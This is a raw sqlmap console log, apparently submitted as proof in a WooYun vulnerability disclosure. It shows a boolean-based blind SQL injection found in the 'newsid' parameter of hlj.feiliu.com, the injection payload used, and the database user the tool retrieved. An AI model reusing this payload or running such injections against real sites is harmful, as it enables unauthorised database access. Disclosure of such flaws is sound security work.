 [08:39:42] [INFO] testing connection to the target URL
[08:39:42] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[08:39:43] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[08:39:43] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: newsid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsid=70 AND 6854=6854
---
[08:39:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[08:39:43] [INFO] fetching current user
[08:39:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:39:43] [INFO] retrieved: shyerused@192.168.101.%
current user:    'shyerused@192.168.101.%'
[08:40:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hlj.feiliu.com'
www.wooyun.org
[*] shutting down at 08:40:01